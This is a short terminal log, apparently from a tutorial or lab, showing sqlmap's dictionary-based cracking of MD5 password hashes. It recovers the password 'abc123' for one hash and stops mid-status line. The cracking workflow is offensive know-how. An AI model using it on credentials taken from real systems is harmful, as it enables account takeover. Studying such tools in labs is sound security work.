 what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:00:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] Y
[01:00:38] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:00:38] [INFO] starting 4 processes
[01:00:40] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[01:00:41] [INFO] current status: admp ... /